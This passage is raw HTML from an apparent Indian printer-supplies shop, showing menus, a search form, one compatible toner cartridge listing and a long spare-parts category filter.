		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-77">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-77" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
    <div class="container sidebar-mobile- content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
											
												
												
													
												
												
													<div class="row products products-loop products-grid row-count-4" data-row-count="4">

							
															
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-200281 status-publish instock product_cat-cartridge-inkjet-laser-copier-plotter-digital product_cat-printer-consumables product_cat-compatible-toner-cartridge has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Up to 43%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/printer-consumables/laser-toner-cartridge-mlt-108s-black-compatible-for-samsung-ml-1640-1641-2240-2241-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="Laser Toner Cartridge MLT-108S Black Compatible For Samsung ML 1640 1641 2240 2241 Printer" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_MLT-108S_Black_Compatible_For_Samsung_ML_1640_1641_2240_2241_Printer-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_MLT-108S_Black_Compatible_For_Samsung_ML_1640_1641_2240_2241_Printer-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_MLT-108S_Black_Compatible_For_Samsung_ML_1640_1641_2240_2241_Printer-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_MLT-108S_Black_Compatible_For_Samsung_ML_1640_1641_2240_2241_Printer-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_MLT-108S_Black_Compatible_For_Samsung_ML_1640_1641_2240_2241_Printer-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_MLT-108S_Black_Compatible_For_Samsung_ML_1640_1641_2240_2241_Printer-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_MLT-108S_Black_Compatible_For_Samsung_ML_1640_1641_2240_2241_Printer-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_MLT-108S_Black_Compatible_For_Samsung_ML_1640_1641_2240_2241_Printer-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_MLT-108S_Black_Compatible_For_Samsung_ML_1640_1641_2240_2241_Printer.jpg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/printer-consumables/laser-toner-cartridge-mlt-108s-black-compatible-for-samsung-ml-1640-1641-2240-2241-printer/">Laser Toner Cartridge MLT-108S Black Compatible For Samsung ML 1640 1641 2240 2241 Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='200281'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,152</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,440</bdi></span><span class="screen-reader-text">Price range: 1,152 through 1,440</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
															
														
							</div> <!-- .row -->												
						                            <div class="after-shop-loop"></div>
												
																	
										
					<div class="after-products-widgets"></div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left     hidden-xs     sticky-sidebar">
    <div id="text-28" class="sidebar-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //sidebar-widget --><div id="prdctfltr-3" class="sidebar-widget prdctfltr-widget">




<div class="prdctfltr_wc prdctfltr_woocommerce woocommerce prdctfltr_wc_widget pf_default_select prdctfltr_always_visible prdctfltr_click_filter  prdctfltr_square prdctfltr_search_fields prdctfltr_hierarchy_lined   prdctfltr_selected_reorder  pf_mod_multirow prdctfltr_scroll_default prdctfltr_custom_scroll" data-loader="css-spinner-full-02" data-nonce="26c73e44cf" data-id="prdctfltr-697d70ff57889">

				<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_product-code" value="mlt-108s" class="pf_added_input" />			</div>
		
	<form  action="https://printerpoint.co.in/shop/" class="prdctfltr_woocommerce_ordering" method="get">

		
		<div class="prdctfltr_filter_wrapper prdctfltr_columns_1" data-columns="1">

			<div class="prdctfltr_filter_inner">

							<div class="prdctfltr_filter prdctfltr_orderby prdctfltr_selection prdctfltr_text" data-filter="orderby">
							<input name="orderby" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Sort By			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class="prdctfltr_ft_menu_order"><input type="checkbox" value="menu_order" /><span>Relevance</span></label><label class="prdctfltr_ft_popularity"><input type="checkbox" value="popularity" /><span>Popularity</span></label><label class="prdctfltr_ft_price"><input type="checkbox" value="price" /><span>Price -- Low to High</span></label><label class="prdctfltr_ft_price-desc"><input type="checkbox" value="price-desc" /><span>Price -- High to Low</span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_product_cat prdctfltr_attributes prdctfltr_single prdctfltr_hierarchy prdctfltr_selection pf_style_697d70ff59732 prdctfltr_terms_customized prdctfltr_terms_customized_selectize prdctfltr_add_search" data-filter="product_cat">
						<input name="product_cat" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Pick a Category			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class=" prdctfltr_ft_timing-pf-belt-dmp-inkjet-copier"><input type="checkbox" value="timing-pf-belt-dmp-inkjet-copier" /><span>BELT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pf-belt"><input type="checkbox" value="pf-belt" /><span>PF Belt</span></label><label class=" prdctfltr_ft_carriage-timing-belt-dmp"><input type="checkbox" value="carriage-timing-belt-dmp" /><span>Timing Belt For DMP</span></label><label class=" prdctfltr_ft_carriage-timing-belt-inkjet"><input type="checkbox" value="carriage-timing-belt-inkjet" /><span>Timing Belt For Inkjet</span></label><label class=" prdctfltr_ft_timing-belt-for-laser"><input type="checkbox" value="timing-belt-for-laser" /><span>Timing Belt For Laser</span></label><label class=" prdctfltr_ft_carriage-timing-belt-plotter"><input type="checkbox" value="carriage-timing-belt-plotter" /><span>Timing Belt For Plotter</span></label><label class=" prdctfltr_ft_timing-belt-for-scanner"><input type="checkbox" value="timing-belt-for-scanner" /><span>Timing Belt For Scanner</span></label></div><label class=" prdctfltr_ft_blade"><input type="checkbox" value="blade" /><span>BLADE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_doctor-blade"><input type="checkbox" value="doctor-blade" /><span>Doctor Blade Laser</span></label><label class=" prdctfltr_ft_wiper-blade-for-copier"><input type="checkbox" value="wiper-blade-for-copier" /><span>Wiper Blade Copier</span></label><label class=" prdctfltr_ft_wiper-blade-laser"><input type="checkbox" value="wiper-blade-laser" /><span>Wiper Blade Laser</span></label></div><label class=" prdctfltr_ft_bush"><input type="checkbox" value="bush" /><span>BUSH</span></label><label class=" prdctfltr_ft_carriage-motor-timing-belt-board-unit-assembly"><input type="checkbox" value="carriage-motor-timing-belt-board-unit-assembly" /><span>CARRIAGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_carriage-assembly-dmp"><input type="checkbox" value="carriage-assembly-dmp" /><span>Carriage Assembly For DMP</span></label><label class=" prdctfltr_ft_carriage-assembly-inkjet"><input type="checkbox" value="carriage-assembly-inkjet" /><span>Carriage Assembly For Inkjet</span></label><label class=" prdctfltr_ft_carriage-assembly-for-plotter"><input type="checkbox" value="carriage-assembly-for-plotter" /><span>Carriage Assembly For Plotter</span></label><label class=" prdctfltr_ft_carriage-board-for-injet"><input type="checkbox" value="carriage-board-for-injet" /><span>Carriage Board For Inkjet</span></label><label class=" prdctfltr_ft_carriage-board-for-plotter"><input type="checkbox" value="carriage-board-for-plotter" /><span>Carriage Board For Plotter</span></label><label class=" prdctfltr_ft_carraige-unit-for-inkjet"><input type="checkbox" value="carraige-unit-for-inkjet" /><span>Carriage Unit For Inkjet</span></label><label class=" prdctfltr_ft_carriage-unit-for-plotter"><input type="checkbox" value="carriage-unit-for-plotter" /><span>Carriage Unit For Plotter</span></label></div><label class=" prdctfltr_ft_cartridge-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="cartridge-inkjet-laser-copier-plotter-digital" /><span>CARTRIDGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-recycle-ink-cartridge"><input type="checkbox" value="compatible-recycle-ink-cartridge" /><span>Cartridge Compatible For Inkjet</span></label><label class=" prdctfltr_ft_original-ink-cartridges"><input type="checkbox" value="original-ink-cartridges" /><span>Cartridge Original For Inkjet</span></label><label class=" prdctfltr_ft_cartridge-plotter"><input type="checkbox" value="cartridge-plotter" /><span>Cartridge Plotter</span></label><label class=" prdctfltr_ft_cartridge-recycle-for-inkjet"><input type="checkbox" value="cartridge-recycle-for-inkjet" /><span>Cartridge Recycle For Inkjet</span></label><label class=" prdctfltr_ft_refillable-ink-cartridge"><input type="checkbox" value="refillable-ink-cartridge" /><span>Cartridge Refillable For Inkjet</span></label><label class=" prdctfltr_ft_dmp-ribbon-cartridge"><input type="checkbox" value="dmp-ribbon-cartridge" /><span>Cartridge Ribbon DMP</span></label><label class=" prdctfltr_ft_ink-damper-adapter"><input type="checkbox" value="ink-damper-adapter" /><span>Ink Damper Adapter</span></label><label class=" prdctfltr_ft_compatible-toner-cartridge"><input type="checkbox" value="compatible-toner-cartridge" /><span>Toner Cartridge Compatible</span></label><label class=" prdctfltr_ft_original-toner-cartridge"><input type="checkbox" value="original-toner-cartridge" /><span>Toner Cartridge Original</span></label></div><label class=" prdctfltr_ft_ciss-tank"><input type="checkbox" value="ciss-tank" /><span>CISS Ink Tank</span></label><label class=" prdctfltr_ft_cleaning-solutions-grease-kit-injet-laser-copier-plotter"><input type="checkbox" value="cleaning-solutions-grease-kit-injet-laser-copier-plotter" /><span>CLEANING SOLUTIONS &amp; KIT</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser-inkjet-copier-plotter"><input type="checkbox" value="control-panel-assembly-laser-inkjet-copier-plotter" /><span>CONTROL PANEL ASSEMBLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_control-panel-assembly-copier"><input type="checkbox" value="control-panel-assembly-copier" /><span>Control Panel Assy For Copier</span></label><label class=" prdctfltr_ft_control-panel-assy-for-dmp"><input type="checkbox" value="control-panel-assy-for-dmp" /><span>Control Panel Assy For DMP</span></label><label class=" prdctfltr_ft_control-panel-assembly-inkjet"><input type="checkbox" value="control-panel-assembly-inkjet" /><span>Control Panel Assy For Inkjet</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser"><input type="checkbox" value="control-panel-assembly-laser" /><span>Control Panel Assy For Laser</span></label><label class=" prdctfltr_ft_control-panel-assembly-plotter"><input type="checkbox" value="control-panel-assembly-plotter" /><span>Control Panel Assy For Plotter</span></label><label class=" prdctfltr_ft_control-panel-assy-for-projector"><input type="checkbox" value="control-panel-assy-for-projector" /><span>Control Panel Assy For Projector</span></label><label class=" prdctfltr_ft_control-panel-assy-for-scanner"><input type="checkbox" value="control-panel-assy-for-scanner" /><span>Control Panel Assy For Scanner</span></label></div><label class=" prdctfltr_ft_disk-timing-encorder"><input type="checkbox" value="disk-timing-encorder" /><span>DISK</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_disk-encoder-timing-inkjet"><input type="checkbox" value="disk-encoder-timing-inkjet" /><span>Encoder Disk For Inkjet</span></label><label class=" prdctfltr_ft_encoder-disk-plotter"><input type="checkbox" value="encoder-disk-plotter" /><span>Encoder Disk For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-laser-copier-plotter-disgital"><input type="checkbox" value="display-assembly-inkjet-laser-copier-plotter-disgital" /><span>DISPLAY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_display-assembly-for-copier"><input type="checkbox" value="display-assembly-for-copier" /><span>Display Assembly For Copier</span></label><label class=" prdctfltr_ft_display-assembly-for-inkjet"><input type="checkbox" value="display-assembly-for-inkjet" /><span>Display Assembly For Inkjet</span></label><label class=" prdctfltr_ft_display-assembly-for-laser"><input type="checkbox" value="display-assembly-for-laser" /><span>Display Assembly For Laser</span></label><label class=" prdctfltr_ft_display-assembly-for-plotter"><input type="checkbox" value="display-assembly-for-plotter" /><span>Display Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-printer-spare"><input type="checkbox" value="display-assembly-inkjet-printer-spare" /><span>Display Assembly for Inkjet</span></label><label class=" prdctfltr_ft_drum-opc-unit-laser-copier"><input type="checkbox" value="drum-opc-unit-laser-copier" /><span>DRUM</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_drum-unit-assy-laser-copier"><input type="checkbox" value="drum-unit-assy-laser-copier" /><span>Drum OPC Unit &amp; Assy Laser Copier</span></label><label class=" prdctfltr_ft_drum-unit-campatible"><input type="checkbox" value="drum-unit-campatible" /><span>Drum Unit Campatible</span></label><label class=" prdctfltr_ft_drum-unit-original"><input type="checkbox" value="drum-unit-original" /><span>Drum Unit Original</span></label><label class=" prdctfltr_ft_opc-drum-copier"><input type="checkbox" value="opc-drum-copier" /><span>OPC Drum Copier</span></label><label class=" prdctfltr_ft_drum-unit-laser"><input type="checkbox" value="drum-unit-laser" /><span>OPC Drum Laser</span></label></div><label class=" prdctfltr_ft_duplex-unit-inkjet-laser-copier"><input type="checkbox" value="duplex-unit-inkjet-laser-copier" /><span>DUPLEX UNIT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_duplex-unit-for-copier"><input type="checkbox" value="duplex-unit-for-copier" /><span>Duplex Unit For Copier</span></label><label class=" prdctfltr_ft_duplex-unit-for-inkjet"><input type="checkbox" value="duplex-unit-for-inkjet" /><span>Duplex Unit For Inkjet</span></label><label class=" prdctfltr_ft_duplex-unit-for-laser"><input type="checkbox" value="duplex-unit-for-laser" /><span>Duplex Unit For Laser</span></label></div><label class=" prdctfltr_ft_encoder-strip-inket-plotter"><input type="checkbox" value="encoder-strip-inket-plotter" /><span>ENCODER STRIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_encoder-strip-inkjet"><input type="checkbox" value="encoder-strip-inkjet" /><span>Encoder Strip Inkjet</span></label><label class=" prdctfltr_ft_encoder-strip-plotter-spares"><input type="checkbox" value="encoder-strip-plotter-spares" /><span>Encoder Strip Plotter</span></label></div><label class=" prdctfltr_ft_engine-controller-unit-ecu"><input type="checkbox" value="engine-controller-unit-ecu" /><span>Engine Control Unit (ECU)</span></label><label class=" prdctfltr_ft_flat-cable-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="flat-cable-dmp-inkjet-laser-copier-plotter" /><span>FLAT CABLES</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_flat-cable-copier"><input type="checkbox" value="flat-cable-copier" /><span>Flat Cable Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spares"><input type="checkbox" value="dot-matrix-printer-spares" /><span>Flat Cable DMP</span></label><label class=" prdctfltr_ft_flat-cable"><input type="checkbox" value="flat-cable" /><span>Flat Cable For Inkjet</span></label><label class=" prdctfltr_ft_flat-cable-laser"><input type="checkbox" value="flat-cable-laser" /><span>Flat Cable Laser</span></label><label class=" prdctfltr_ft_flat-cable-multi-purpose"><input type="checkbox" value="flat-cable-multi-purpose" /><span>Flat Cable Multi Purpose</span></label><label class=" prdctfltr_ft_flat-cable-plotter"><input type="checkbox" value="flat-cable-plotter" /><span>Flat Cable Plotter</span></label><label class=" prdctfltr_ft_flat-cable-scanner"><input type="checkbox" value="flat-cable-scanner" /><span>Flat Cable Scanner</span></label></div><label class=" prdctfltr_ft_formatter-board-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="formatter-board-dmp-inkjet-laser-copier-plotter" /><span>FOMATTER BOARD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_formatter-board-for-copier"><input type="checkbox" value="formatter-board-for-copier" /><span>Formatter Board For Copier</span></label><label class=" prdctfltr_ft_formatter-board-for-dmp"><input type="checkbox" value="formatter-board-for-dmp" /><span>Formatter Board For DMP</span></label><label class=" prdctfltr_ft_formatter-board-for-inkjet-printers"><input type="checkbox" value="formatter-board-for-inkjet-printers" /><span>Formatter Board For Inkjet</span></label><label class=" prdctfltr_ft_formatter-board-for-laser-printers"><input type="checkbox" value="formatter-board-for-laser-printers" /><span>Formatter Board For Laser</span></label><label class=" prdctfltr_ft_formatter-board-for-plotters"><input type="checkbox" value="formatter-board-for-plotters" /><span>Formatter Board For Plotters</span></label><label class=" prdctfltr_ft_formatter-board-for-projector"><input type="checkbox" value="formatter-board-for-projector" /><span>Formatter Board For Projector</span></label><label class=" prdctfltr_ft_formatter-board-for-scanner"><input type="checkbox" value="formatter-board-for-scanner" /><span>Formatter Board For Scanner</span></label><label class=" prdctfltr_ft_formatter-board-for-thermal-pos"><input type="checkbox" value="formatter-board-for-thermal-pos" /><span>Formatter Board For Thermal POS</span></label></div><label class=" prdctfltr_ft_fuser-film-assembly-unit"><input type="checkbox" value="fuser-film-assembly-unit" /><span>FUSER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_fuser-assembly-unit-for-copier"><input type="checkbox" value="fuser-assembly-unit-for-copier" /><span>Fuser Assembly Unit Copier</span></label><label class=" prdctfltr_ft_fuser-assembly-unit-for-laser"><input type="checkbox" value="fuser-assembly-unit-for-laser" /><span>Fuser Assembly Unit Laser</span></label><label class=" prdctfltr_ft_fuser-film-for-copier"><input type="checkbox" value="fuser-film-for-copier" /><span>Fuser Film Copier</span></label><label class=" prdctfltr_ft_fuser-film-laser"><input type="checkbox" value="fuser-film-laser" /><span>Fuser Film Laser</span></label><label class=" prdctfltr_ft_fuser-heater-for-laser"><input type="checkbox" value="fuser-heater-for-laser" /><span>Fuser Heater</span></label><label class=" prdctfltr_ft_fuser-holding-lever"><input type="checkbox" value="fuser-holding-lever" /><span>Fuser Holding Lever</span></label></div><label class=" prdctfltr_ft_gears-inkjet-laser-copier-plotter-digital-printer"><input type="checkbox" value="gears-inkjet-laser-copier-plotter-digital-printer" /><span>GEARS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_gear-for-scanner"><input type="checkbox" value="gear-for-scanner" /><span>Gear For Scanner</span></label><label class=" prdctfltr_ft_gears-copier"><input type="checkbox" value="gears-copier" /><span>Gears For Copier</span></label><label class=" prdctfltr_ft_gears-inkjet-printer"><input type="checkbox" value="gears-inkjet-printer" /><span>Gears For Inkjet</span></label><label class=" prdctfltr_ft_gears-laser-printer"><input type="checkbox" value="gears-laser-printer" /><span>Gears For Laser</span></label><label 